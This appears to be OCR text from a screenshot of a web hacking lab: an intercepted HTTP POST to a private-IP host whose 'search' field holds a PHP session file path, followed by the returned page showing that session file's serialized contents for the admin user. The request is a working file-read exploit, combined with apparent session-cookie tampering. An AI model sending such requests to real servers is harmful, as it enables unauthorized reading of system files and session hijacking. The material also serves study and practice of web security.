 POST /home.php HTTP/1.1
Host: 192.168.2.129
Content-Length: 60
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.129
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
Referer: http://192.168.2.129/home.php
Accept-Encoding: gzip, deflate, br
Cookie: user_pref=num2string; PHPSESSID=9n7kpdf9c4rlq406in5ftbg4e3
Connection: keep-alive
search=/var/lib/php/sessions/sess_9n7kpdf9c4rlq406in5ftbg4e3
Logout
</a>
27 </div>
28 </nav>
29 <div class="content">
30 <h2>
Home
</h2>
31 <p>
Welcome back, admin!
</p>
32 <br>
33 <div class="inner_content">
34 <form method="post" action="home.php">
35 <input type="text" id="search" name"search" placeholder="Search.." name="search">
36 <button type="submit">
Search
</button>
37 </form>
38 <br>
39 <br>
40 Showing results for /var/lib/php/sessions/sess_9n7kpdf9c4rlq406in5ftbg4e3:<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
loggedin|b:1;name|s:5:"admin";id|i:1;user_pref|s:10:"num1string";
</div>
41
42 <a href="cookie.php">
Cookies Policy
</a>